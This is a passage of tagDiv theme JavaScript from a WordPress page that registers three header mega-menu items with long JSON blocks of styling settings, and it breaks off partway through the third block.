percase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"uppercase","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#81a4ca","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#81a4ca","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.0","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"118","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi10b3AiOiIwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_21';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_21');

                    tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"438","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjEwcHggMTBweCAxMHB4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tdc_css":"[base64]","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"uppercase","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#81a4ca","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#81a4ca","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.0","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
